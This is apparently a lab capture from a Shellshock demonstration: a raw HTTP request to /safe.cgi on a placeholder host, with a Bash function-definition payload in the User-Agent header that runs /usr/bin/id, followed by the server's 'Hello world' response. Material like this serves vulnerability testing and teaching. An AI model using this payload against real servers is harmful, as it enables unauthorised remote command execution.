 Request
Raw Headers Hex
GET /safe.cgi HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 29 Aug 2018 09:57:18 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 165
Connection: close
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>